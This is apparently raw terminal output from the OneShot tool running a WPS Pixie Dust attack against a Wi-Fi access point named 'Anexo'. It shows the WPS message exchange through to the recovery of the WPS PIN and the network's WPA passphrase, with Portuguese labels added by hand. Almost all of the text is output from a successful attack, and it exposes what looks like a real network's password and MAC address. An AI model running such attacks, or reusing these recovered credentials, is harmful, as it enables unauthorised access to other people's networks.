 [?] Mode: 1 (RT/MT/CL)
[*] Seed N1: 0xdad3aff5
[*] Seed ES1: 0x18d4f5ed
[*] Seed ES2: 0x77f46b14
[*] PSK1: 048d8b08c665a468821a0bea997eb4ea
[*] PSK2: 665ecc8cf99b50d7d9ce8ddc86589515
[*] ES1: f91587299d7d571f525482df204de55a
[*] ES2: 395e2a58e8b9b44b89f5c4d8495346c9
[+] WPS pin: 43718467
[*] Time taken: 0 s 97 ms
[*] Trying PIN '43718467'…
[*] Scanning…
[*] Associating with AP…
[+] Associated with 1C:3B:F3:1C:CC:D0 (ESSID: Anexo)
[*] Sending EAPOL Start…
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[*] Sending WPS Message M2…
[*] Received WPS Message M3
[*] Sending WPS Message M4…
[*] Received WPS Message M5
<rAuL/>
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '43718467' senha
[+] WPA PSK: 'gestiondecalidad' nome da rede
[+] AP SSID: 'Anexo'
~/OneShot $